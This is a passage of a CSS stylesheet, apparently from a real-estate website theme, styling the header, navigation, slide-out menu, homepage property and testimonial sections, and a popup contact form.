 *
 *******************************************************/
.home .ip-banner {
  display: none;
}

.ip-banner {
  position: relative;
  width: 100%;
}
.ip-banner::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.35);
}
.ip-banner canvas {
  display: block;
  position: relative;
  z-index: 0;
  width: 100%;
  min-height: 250px;
  background-color: #f9f7f7;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ip-banner .container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.ip-banner h1 {
  font-weight: 700;
  font-size: 32px;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.7;
}
.ip-banner h1 span {
  display: block;
  font-size: 24px;
  font-weight: 400;
  text-transform: none;
  letter-spacing: 0.01em;
}
/* Adjust minimum height of page area */
#content-sidebar,
#content-full {
  min-height: 500px;
  margin-top: 20px;
}

/** Adjust width of content columns **/
#content-sidebar #content {
  width: 77.08%;
}
#content-full #content {
  width: 100%;
}

/* Adjust width of sidebar */
.sidebar {
  width: 20.83%;
}

/* fullwidth template */
.page-template-template-fullwidth #content {
  padding-left: 15px;
  padding-right: 15px;
}
.page-template-template-fullwidth
  #content
  ihf-search[data-eureka-id*=""].ihf-eureka {
  margin-left: -15px;
  margin-right: -15px;
}

/* Adjust line height of page elements */
#content h4,
aside h4,
#content p,
aside p,
#content blockquote,
aside blockquote,
#content ul,
aside ul,
#content fieldset,
aside fieldset,
#content form,
aside form,
#content ol,
aside ol,
#content dl,
aside dl,
#content dir,
aside dir,
#content menu,
aside menu {
  line-height: 1.7;
}

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title {
  font-family: "Oswald", sans-serif;
  font-size: 45px;
  font-weight: 600;
  text-transform: uppercase;
  color: #333;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle {
}

#content .entry {
  color: #444;
}

.font-osw {
  font-family: "Oswald", sans-serif;
}
.font-mont {
  font-family: "Montserrat", sans-serif;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1010;
  width: 100%;
  padding: 50px 50px;
  background: rgba(180, 1, 1, 0);
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.header.fixed {
  background: rgb(0, 0, 0, 0.8);
  padding: 10px 50px;
  max-height: 120px;
}
.main-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: row wrap;
  position: relative;
  z-index: 2;
  max-width: 1485px;
  margin: 0 auto;
  padding: 5px 0 0;
}
.main-header .main-header-l {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: row wrap;
  width: 86%;
}
.main-header .main-header-r {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: row wrap;
  width: 14%;
}
.header .header-logo {
  max-width: 225px;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.header.fixed .header-logo {
  max-width: 100px;
}
.header.fixed .header-logo img {
  filter: brightness(0) invert(1);
  max-width: 100%;
}
.header-nav {
}
#nav {
  border-bottom: 3px solid #fff;
  font-size: 0;
  padding: 0 0 22px 0;
}
#nav a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.01em;
  display: block;
  position: relative;
}
#nav li {
}
#nav > li {
  margin: 0 0 0 39px;
}
#nav > li:first-child {
  margin: 0 0 0 0;
}
#nav > li > a {
}
#nav > li > a:before {
  content: "";
  display: block;
  width: 0px;
  height: 0px;
  border-width: 0px 5px 10px;
  border-style: solid;
  border-color: transparent transparent #010101;
  border-image: initial;
  position: absolute;
  bottom: -22px;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
}
.fixed #nav > li > a:before {
  border-color: transparent transparent #fff;
}
#nav > li:hover > a:before {
  opacity: 1;
}
#nav > li > .sub-menu {
}
#nav > li:last-child > .sub-menu {
  left: auto;
  right: 0;
}
.header-broker {
}
.header-broker img {
}
.header #header-translate {
}
.header #header-translate select.goog-te-combo {
  border: 0px solid #fff !important;
  border-bottom: 3px solid #fff !important;
  font-family: "Oswald", sans-serif;
  color: #fff;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url(images/header-translate-globe.png) left top no-repeat;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  line-height: 1;
  padding: 2px 0 15px 0px !important;
  text-indent: 30px;
}
.firefox-true .header #header-translate select.goog-te-combo {
  padding: 2px 0 15px 30px !important;
  text-indent: 0px;
}
.name-Microsoft_Edge .header #header-translate select.goog-te-combo {
  padding: 2px 0 15px 30px !important;
  text-indent: 0px;
}
.header #header-translate select.goog-te-combo option {
  background: #fff;
  color: #333;
  font-size: 13px;
  padding: 0 0 0 0;
}
.header-trigger {
  border: 0px solid #fff !important;
  border-bottom: 3px solid #fff !important;
  font-family: "Oswald", sans-serif;
  color: #fff;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  line-height: 1;
  padding: 2px 0 15px 0 !important;
  position: relative;
  cursor: pointer;
}
.header-trigger:after {
  content: "";
  display: block;
  width: 0px;
  height: 0px;
  border-width: 0px 5px 10px;
  border-style: solid;
  border-color: transparent transparent #010101;
  border-image: initial;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
}
.fixed .header-trigger:after {
  border-color: transparent transparent #fff;
}
.header-trigger:hover:after {
  opacity: 1;
}
.slide-panel {
  background: url(images/sp-bg.jpg) center center no-repeat;
  background-size: cover;
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  right: -40px;
  z-index: 3;
  display: flex;
  /* align-items: center; */
  align-items: flex-start;
  justify-content: center;
  /* overflow: hidden; */
  overflow: auto;
  opacity: 0;
  pointer-events: none;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;

  padding-block-start: 2rem;
}
.slide-panel.active {
  right: 0;
  opacity: 1;
  pointer-events: auto;
}
.sp-content {
  /* width: calc(100% - 30px); */
  width: calc(100% - 4rem);
  max-width: 1320px;
}
.sp-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: row wrap;
}
.sp-top .sp-logo img {
  filter: brightness(0) invert(1);
  max-width: 180px;
}
.sp-top .sp-broker {
}
.sp-mid {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: row wrap;
  margin: 26px 0 0;
  position: relative;
  padding: 0 0 19px;
}
.sp-mid:after {
  content: "";
  display: block;
  height: 1px;
  background: #9d9d9d;
  width: 100vw;
  position: absolute;
  bottom: 0;
  right: 0;
}
.sp-mid .sp-name {
  font-size: 35px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.sp-mid .sp-arrow {
  cursor: pointer;
  opacity: 1;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.sp-mid .sp-arrow:hover {
  opacity: 0.2;
}
.sp-navs {
}
#spnav {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-flow: row wrap;
  margin: 11px 0 0 0;
}
#spnav a {
  text-transform: uppercase;
  color: #b2b2b2;
  letter-spacing: 0.01em;
  font-size: 16px;
  line-height: 40px;
}
#spnav a:hover {
  color: #fff;
}
#spnav li {
}
#spnav > li {
  line-height: 1;
}
#spnav > li > a {
  color: #fff;
  font-size: 17px;
}
#spnav > li > a:hover {
  color: #b2b2b2;
}
#spnav .sub-menu {
  margin: 13px 0 0;
}
#hp-top {
  position: relative;
  font-size: 0;
}
#hp-slide {
  position: relative;
  z-index: 0;
}
.slide-pattern {
  pointer-events: none;
}
.slide-pattern canvas {
  display: block;
  width: 100%;
  height: 100vh;
}
#hp-slide .cycloneslider,
#hp-slide .aios-slider {
  position: fixed;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
}
#hp-slide .cycloneslider-template-video .cycloneslider-volume,
#hp-slide #aios-slider-hp-slideshow-video .aios-slider-volume {
  top: auto;
  bottom: 20%;
  width: 36px;
  height: 32px;
}
#hp-slide #aios-slider-hp-slideshow-video .aios-slider-volume {
  background-image: url(images/volume-off.png);
}
#hp-slide #aios-slider-hp-slideshow-video .aios-slider-volume.volume-on {
  background-image: url(images/volume-on.png);
}
#hp-slide .cycloneslider-template-video .cycloneslider-slides {
  height: 100vh !important;
}
#hp-slide:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: url(images/hp-slide-fade.png) center center repeat-x;
  background-size: cover;
  pointer-events: none;
}
#hp-bottom {
  background: rgba(255, 255, 255, 0.92);
  min-height: 100px;
  position: relative;
  overflow: hidden;
}

.container-lg {
  width: calc(100% - 30px);
  margin: 0 auto;
  max-width: 1382px;
}
#hp-tagline {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: flex-end;
  pointer-events: none;
}
.tagline-content {
  width: 100%;
  margin: 0 0 6%;
  overflow: hidden;
}
.tagline-content h3 {
  font-size: 55px;
  font-weight: 300;
  letter-spacing: -0.01em;
  color: #fff;
  line-height: 1;
  text-transform: uppercase;
  margin: 0 0 38px;
}
.tagline-content a {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: row wrap;
  width: 221px;
  height: 57px;
  background: #010101;
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  border-radius: 10px;
  position: relative;
  margin: 0 0 0 10px;
  transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  pointer-events: auto;
}
.tagline-content a:hover {
  margin: 0 0 0 0;
}
.tagline-content a span {
  position: relative;
  z-index: 1;
}
.tagline-content a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 0;
  top: -10px;
  left: -10px;
  width: 100%;
  height: 100%;
  border: 1px solid #c6aa54;
  border-radius: 10px;
  pointer-events: none;
  transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
}
.tagline-content a:hover:before {
  top: 0px;
  left: 0px;
}
.tagline-content a:after {
  content: "";
  display: block;
  height: 1px;
  background: #c6aa54;
  position: absolute;
  top: -20px;
  bottom: 0;
  margin: auto;
  width: 100vw;
  max-width: 1060px;
  left: calc(100% - 10px);
  transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  pointer-events: none;
}
.tagline-content a:hover:after {
  left: calc(100% - 0px);
  top: 0px;
}
.sec-title {
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  display: flex;
  justify-content: center;
}
.title-content {
  position: relative;
  display: flex;
  flex-flow: column wrap;
  align-items: flex-start;
}
.title-content:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  color: #b9b9b9;
  font-size: 180px;
  font-weight: 900;
  letter-spacing: -0.12em;
  opacity: 0.5;
  line-height: 1;
}
.title-content .title-small {
  font-weight: 300;
  color: #666;
  letter-spacing: -0.05em;
  font-size: 50px;
  position: relative;
  z-index: 2;
}
.title-content .title-small:after {
  content: "";
  display: block;
  background: #c6aa54;
  height: 1px;
  position: absolute;
  opacity: 0.5;
  top: 0;
  bottom: 0;
  margin: auto;
}
.title-content .title-big {
  font-weight: 200;
  letter-spacing: -0.025em;
  font-size: 80px;
  position: relative;
  z-index: 2;
}
.title-content .title-big:after {
  content: "";
  display: block;
  background: #010101;
  height: 1px;
  position: absolute;
  opacity: 0.5;
  top: 0;
  bottom: 0;
  margin: auto;
}

/* popup form */
.au-popup.aiosp-bg {
  background-color: #333333;
  opacity: 0.82;
}

#popup-form-wrapper {
  max-width: 700px;
  margin: 0 auto;
  font-size: 0;
  background-color: #f2f2f2;
  box-shadow: 1px 1px 31px 0px rgba(0, 0, 0, 0.75);
  padding: 80px 50px 70px;
  position: relative;
}

.au-popup .aiosp-close {
  font-size: 23px;
  color: #010101;
  width: auto;
  height: auto;
  line-height: 1;
  top: 40px;
  right: 40px;
}

.au-popup .aiosp-close em {
  pointer-events: none;
}

.popup-title {
  font: normal 300 70px/1 "Oswald", sans-serif;
  letter-spacing: 0.05em;
  color: #010101;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 30px;
}

.popup-title h2 {
}

.popup-title span {
  font-size: 25px;
  color: #333333;
  letter-spacing: 0.6em;
}

.popup-form-holder form {
  position: relative;
  display: block;
}

.popup-field-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 28px;
}

.popup-field {
  display: block;
  width: 100%;
}

.popup-field-sm {
  width: calc((100% - 20px) / 2);
}

.popup-field input,
.popup-field textarea {
  appearance: none;
  -webkit-appearance: none;
  outline: none;
  border: none;
  background-color: transparent;
  display: block;
  width: 100%;
  border-bottom: 1px solid #333333;
  font: normal 300 13px/1 "Oswald", sans-serif;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #333333;
  height: 50px;
}

.popup-field textarea {
  resize: none;
  height: 64px;
}

.popup-form input[type="submit"] {
  display: block;
  margin: 40px auto 0;
  padding: 0;
  width: 166px;
  height: 47px;
  background-color: #010101;
  border: none;
  outline: none;
  -webkit-appearance: none;
  font: normal 300 15px/1 "Oswald", sans-serif;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  border-radius: 10px;
  color: #fff;
  transition: all 0.3s ease;
}

.popup-form input[type="submit"]:hover {
  background-color: #333333;
}

.popup-form .wpcf7-form-control-wrap {
  display: block;
  font-size: 13px;
}

.popup-form .wpcf7-response-output {
  font-size: 13px;
  text-align: center;
  color: #333;
  margin: 0;
  position: absolute;
  bottom: -20px;
  left: 0;
  width: 100%;
}

#hp-toh {
  padding: 45px 0 0px;
}
.toh-wrapper {
}
.toh-wrapper .title-content:before {
  content: "01";
  right: 99%;
  top: -68px;
}
.toh-wrapper .toh-content {
  margin: 62px 0 0;
}
.toh-content ul {
  font-size: 0;
  text-align: center;
}
.toh-content li {
  margin: 9px;
  display: inline-block;
  vertical-align: top;
  width: calc((100% / 5) - 17px);
}
.toh-content li:nth-child(5n + 1) {
  margin-left: 0;
}
.toh-content .toh-single {
  min-height: 248px;
  background: #fff;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  display: flex;
  flex-flow: column wrap;
  justify-content: flex-start;
  padding: 45px 0 15px 0;
  transition: all 0.4s ease;
  position: relative;
}

.toh-content .toh-single:hover {
  background-color: #010101;
}

.toh-content li:nth-child(7) .toh-single {
  padding: 0 0 15px 0;
}
.toh-content .toh-img {
}
.toh-content li:nth-child(7) .toh-img {
  align-self: flex-end;
}
.toh-content .toh-img img {
  transition: all 0.4s ease;
  filter: brightness(0);
}

/*.toh-content .toh-single:hover .toh-img img {
    filter: grayscale(100%) invert(1);
}*/

.toh-content .toh-text {
  margin: 10px 0 0;
}

.toh-text i {
  font-style: normal;
}

.toh-content .toh-small {
  font-size: 12px;
  line-height: 15px;
  margin: 3px 0;
  transition: all 0.4s ease;
}
.toh-content .toh-big {
  font-size: 20px;
  font-weight: 500;
  line-height: 22px;
  transition: all 0.4s ease;
}

.toh-content .toh-single:hover .toh-small,
.toh-content .toh-single:hover .toh-big {
  color: #cfad59;
}
#hp-mtt {
  background-image: linear-gradient(
    rgba(255, 255, 255, 1),
    rgba(255, 255, 255, 0)
  );
  padding: 50px 0 0;
}
.mtt-wrapper {
  width: calc(100% - 30px);
  max-width: 1505px;
  margin: 0 auto;
}
.mtt-wrapper .title-content .title-small {
  font-size: 25px;
  letter-spacing: 0.6em;
}
.mtt-wrapper .title-content .title-small:after {
  top: 0;
  bottom: 0;
  margin: auto;
  left: 100%;
  width: 100vw;
}
.mtt-wrapper .title-content .title-big {
  font-size: 70px;
  letter-spacing: 0.05em;
}
.mtt-content {
  overflow: hidden;
  padding: 0 0 61px;
}
.mtt-content ul {
  margin: 0 -6px 0;
  font-size: 0;
  padding: 23px 0 25px 0;
}
.mtt-content .slick-list {
  overflow: unset;
}
.mtt-content .slick-slide {
  margin: 0 6px 0;
  position: relative;
}
.mtt-content .slick-slide:nth-child(odd) {
  top: 70px;
}
.mtt-content .mtt-single {
  position: relative;
  z-index: 0;
  transform-origin: center top;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.54);
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.mtt-content .slick-slide:nth-child(odd) .mtt-single {
  transform-origin: center bottom;
}
.mtt-content
  .slick-slide.slick-current.slick-active:nth-child(odd)
  .mtt-single {
  transform-origin: left bottom;
}
.mtt-content .slick-slide.slick-current.slick-active .mtt-single {
  transform-origin: left top;
}
.mtt-content
  .slick-slide.slick-current.slick-active
  + .slick-active
  + .slick-active
  + .slick-active
  + .slick-active
  .mtt-single {
  transform-origin: right top;
}
.mtt-content
  .slick-slide.slick-current.slick-active
  + .slick-active
  + .slick-active
  + .slick-active
  + .slick-active:nth-child(odd)
  .mtt-single {
  transform-origin: right bottom;
}
.mtt-content .mtt-single:hover {
  z-index: 1;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transform: scale(1.15);
  -moz-transform: scale(1.15);
  -webkit-transform: scale(1.15);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.54);
}
.mtt-content .mtt-single a {
  display: block;
  position: relative;
}
.mtt-content .mtt-img {
  position: relative;
  z-index: 1;
}
.mtt-content .mtt-img canvas {
  display: block;
  width: 100%;
  height: auto;
  background-size: cover;
  background-position: center;
}
.mtt-content .mtt-name {
  position: absolute;
  z-index: 2;
  width: 100%;
  left: 0;
  bottom: 0;
  opacity: 1;
  color: #fff;
  font-size: 25px;
  font-weight: 300;
  letter-spacing: -0.01em;
  padding: 18px 10px;
  text-transform: uppercase;
  background-image: linear-gradient(to right, #333, transparent);
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.mtt-content .mtt-single:hover .mtt-name {
  opacity: 0;
}
.mtt-content .mtt-h {
  position: absolute;
  z-index: 3;
  width: 100%;
  left: 0;
  bottom: 40px;
  color: #fff;
  opacity: 0;
  pointer-events: none;
  font-size: 25px;
  font-weight: 300;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  text-align: center;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.mtt-content .mtt-single:hover .mtt-h {
  opacity: 1;
}

.mtt-slider-wrapper {
  position: relative;
  padding: 0 50px;
}

.mtt-slide-btn {
  font-size: 40px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  pointer-events: auto;
  cursor: pointer;
  z-index: 5;
  transition: all 0.3s ease;
}

.mtt-slide-btn:hover {
  color: #666;
}

.mtt-prev {
  left: 0;
}

.mtt-next {
  right: 0;
}

#hp-fp {
  padding: 50px 0 90px;
}
.fp-wrapper {
}
.fp-wrapper .title-content:before {
  content: "03";
  right: -172px;
  top: -69px;
  letter-spacing: -0.06em;
}
.fp-wrapper .title-content .title-small {
  font-size: 25px;
  letter-spacing: 0.6em;
  color: #010101;
  left: 90px;
}
.fp-wrapper .title-content .title-small:after {
  background: #c6aa54;
  right: calc(100% + 15px);
  width: 100vw;
}
.fp-wrapper .title-content .title-big {
  font-weight: 300;
  letter-spacing: 0.05em;
  font-size: 70px;
}
.fp-nav {
  margin: 85px 0 20px;
  font-size: 0;
  text-align: center;
}
.fp-nav span {
  display: inline-block;
  vertical-align: middle;
  font-size: 25px;
  color: #666;
  cursor: pointer;
  margin: 0 5px;
}
.fp-nav span:hover {
  color: #010101;
}
.fp-content {
  width: calc(100% - 30px);
  margin: 0 auto 0;
  max-width: 1368px;
  overflow: hidden;
}
.fp-content ul {
  margin: 0 -9px;
}
.fp-content .slick-slide {
  margin: 0 9px;
}
.fp-single {
  margin-bottom: 20px;
}

.fp-single a {
  display: block;
  position: relative;
  color: #333;
}
.fp-single .fp-img {
  background: #333;
  pointer-events: none;
  position: relative;
}
.fp-single .fp-img canvas {
  display: block;
  width: 100%;
  height: auto;
  background-size: cover;
  background-position: center;
  opacity: 0.7;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}

.fp-single a:hover .fp-img canvas {
  opacity: 0.2;
}
.fp-single .fp-info {
  position: relative;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #fff;
  font-weight: 300;
  text-transform: uppercase;
  padding: 20px 30px 18px;
  opacity: 1;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.fp-single a:hover .fp-info {
  opacity: 0;
  pointer-events: none;
}
.fp-single .fp-info .fp-add {
  font-size: 19px;
  line-height: 21px;
  letter-spacing: -0.01em;
  margin: 0 0 11px;
}
.fp-single .fp-info .fp-bb {
  color: #010101;
  font-size: 11px;
  letter-spacing: 0.05em;
}
.fp-single .fp-info .fp-price {
  font-size: 30px;
  line-height: 1;
  letter-spacing: -0.01em;
  margin: 14px 0 0;
}
.fp-single .fp-hover {
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  display: flex;
  pointer-events: none;
  flex-flow: column wrap;
  justify-content: center;
  align-items: center;
  opacity: 0;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.fp-single:hover .fp-hover {
  opacity: 1;
}
.fp-single .fp-hover .fp-add {
  font-size: 30px;
  letter-spacing: -0.01em;
}
.fp-single .fp-hover .fp-bb {
  font-size: 11px;
  letter-spacing: 0.05em;
  margin: 46px 0 0;
}
.fp-single .fp-hover .fp-price {
  font-size: 40px;
  letter-spacing: -0.01em;
  margin: 0 0 20px;
}
#hp-med-testi {
}
.med-testi-photos {
  display: flex;
  align-items: center;
  justify-content: center;
  width: calc(100% - 30px);
  max-width: 1170px;
  margin: 0 auto 0;
  margin: 0 auto -45px;
}
.med-testi-photos .med-testi-photo-l {
  width: 100%;
}
.med-testi-photos .med-testi-photo-r {
  width: 40.342%;
}
.med-testi-photos .med-testi-photo-r img {
  opacity: 0.1;
}
.med-testi-wrapper {
  margin: 0 auto;
  width: calc(100% - 30px);
  max-width: 1292px;
  display: flex;
  flex-flow: row wrap;
  align-items: flex-start;
  justify-content: center;
  overflow: unset !important;
}
.med-wrapper {
  width: 46.954%;
  background: url(images/med-bg.jpg) center center no-repeat;
  background-size: cover;
  margin: 75px 0 0;
}
.med-wrapper .title-content .title-big {
  font-size: 70px;
  color: #333;
  letter-spacing: 0.05em;
  left: 95px;
}
.med-wrapper .title-content .title-big:after {
  width: 100vw;
  right: calc(100% + 30px);
  background: #c6aa54;
}
.med-wrapper .med-content {
  padding: 48px 0 40px;
}
.med-wrapper .med-logos {
  display: flex;
  flex-flow: column wrap;
  align-items: center;
  justify-content: center;
  max-width: 354px;
  margin: 42px auto 0;
}
.med-wrapper .med-logos > div {
  margin: 10px 0;
}
.med-wrapper .med-logos > div:first-child {
  margin-top: 0;
}
.med-wrapper .med-logos > div:last-child {
  margin-bottom: 0;
}
.med-wrapper .med-logos img {
}
.med-wrapper .med-logo {
}
.med-wrapper .med-logo-dual {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}
.med-wrapper .med-logo-dual div {
}
.testi-wrapper {
  width: 53.046%;
  position: relative;
}
.testi-wrapper .title-content:before {
  content: "04";
  left: calc(100% - 32px);
  bottom: calc(100% - 65px);
  letter-spacing: -0.04em;
}
.testi-wrapper .title-content .title-big {
  font-size: 70px;
  letter-spacing: 0.05em;
  color: #fff;
}
.testi-wrapper .testi-content {
  background: #333;
  padding: 48px 40px 75px;
  margin: 0 0 0 -62px;
}
.testi-wrapper .testi-content .sec-title {
  justify-content: left;
}
.testi-wrapper .title-content .title-big:after {
  width: 100vw;
  left: calc(100% + 27px);
  background: #c6aa54;
}
.testi-wrapper .testi-slide {
  margin: 40px 0 0;
}
.testi-wrapper .testi-slide li {
  padding: 0 20px 0;
}
.testi-wrapper .testi-slide img {
}
.testi-wrapper .testi-slide p {
  color: #fff;
  font-size: 13px;
  line-height: 30px;
  letter-spacing: 0.005em;
  margin: 20px 0 20px;
}

.testi-wrapper .testi-slide .testi-auth {
  color: #fff;
  font-size: 13px;
  line-height: 30px;
  letter-spacing: 0.005em;
  display: block;
  margin-bottom: 20px;
}

.testi-navs {
}
.testi-navs .testi-nav {
  color: #010101;
  font-size: 44px;
  position: absolute;
  left: calc(100% + 24px);
  bottom: 92px;
  cursor: pointer;
}
.testi-navs .testi-p {
}
.testi-navs .testi-n {
  bottom: 160px;
}
#hp-fa {
  padding: 230px 0 0;
}
.fa-wrapper {
}
.fa-wrapper .sec-title {
}
.fa-wrapper .title-content {
}
.fa-wrapper .title-content:before {
  content: "05";
  top: -105px;
  left: -172px;
  letter-spacing: -0.06em;
}
.fa-wrapper .title-content .title-small {
  font-size: 25px;
  letter-spacing: 0.6em;
  color: #333;
}
.fa-wrapper .title-content .title-small:after {
  width: 100vw;
  right: calc(100% + 20px);
}
.fa-wrapper .title-content .title-big {
  font-size: 70px;
  letter-spacing: 0.05em;
  color: #333;
  padding: 0 0 0 22px;
}
.fa-content {
  display: flex;
  flex-flow: row wrap;
  margin: 55px 0 0;
}
.fa-content .fa-single {
  width: calc((100% / 3) - 1px);
  position: relative;
  margin: 1px 0 0 1px;
}
.fa-content .fa-single:nth-child(3n + 1) {
  margin: 1px 0 0 0;
}
.fa-content .fa-single a {
  display: block;
  position: relative;
  color: #fff;
  text-transform: uppercase;
  font-size: 25px;
  text-align: center;
  letter-spacing: -0.01em;
  font-weight: 300;
}
.fa-content a .fa-img {
  background: #000;
}
.fa-content a img {
  display: block;
  width: 100%;
  height: auto;
  opacity: 0.8;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}

.fa-content a .fa-img canvas {
  display: block;
  width: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}

.fa-content a:hover img {
  opacity: 0.5;
}

.fa-content a:hover .fa-img canvas {
  opacity: 0.5;
}

.fa-content a .fa-name {
  position: absolute;
  width: 100%;
  bottom: 14%;
  left: 0;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.fa-content a:hover .fa-name {
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
}
.fa-content a .fa-hover {
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.fa-content a:hover .fa-hover {
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
}
#hp-rp {
  padding: 36px 0;
}
.rp-wrapper {
  width: calc(100% - 30px);
  margin: 0 auto;
  max-width: 1530px;
  position: relative;
  padding: 40px 0;
}
.rp-wrapper:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 40.85%;
  height: 100%;
  top: 0;
  left: 0;
  background: #f2f2f2;
}
.rp-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap;
  position: relative;
  z-index: 2;
}
.rp-content .title-content {
}
.rp-content .title-content:before {
  content: "06";
  bottom: 54px;
  left: -5px;
  letter-spacing: -0.06em;
}
.rp-content .title-content .title-small {
  font-size: 25px;
  letter-spacing: 0.6em;
  color: #010101;
  align-self: flex-end;
  right: -6px;
}
.rp-content .title-content .title-small:after {
  width: 100vw;
  right: calc(100% + 10px);
}
.rp-content .title-content .title-big {
  font-size: 50px;
  letter-spacing: 0.05em;
  color: #010101;
  font-weight: 300;
}
.rp-content .rp-left {
  width: 21.438%;
}
.rp-content .rp-vpost {
  padding: 50px 0 0 23%;
}
.rp-content .rp-button {
  display: inline-block;
  min-width: 127px;
  min-height: 35px;
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  background: #010101;
  color: #fff;
  letter-spacing: 0.05em;
  padding: 11px 5px;
  border-radius: 10px;
}
.rp-content a.rp-button:hover {
  background: #fff;
  color: #010101;
}
.rp-content .rp-right {
  width: 78.562%;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-flow: row wrap;
}
.rp-content .rp-single {
  width: calc((100% / 3) - 1px);
  margin: 0 0 0 1px;
}
.rp-content .rp-single:first-child {
  margin: 0 0 0 0;
}
.rp-content .rp-single a {
  display: block;
  position: relative;
  color: #fff;
}
.rp-content .rp-single a .rp-img {
  background: #333;
}
.rp-content .rp-single a canvas {
  display: block;
  width: 100%;
  height: auto;
  background-size: cover;
  opacity: 0.6;
}
.rp-content .rp-single a .rp-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-flow: column wrap;
  justify-content: space-between;
}
.rp-content .rp-single a .rp-top {
  font-size: 25px;
  font-weight: 300;
  text-transform: uppercase;
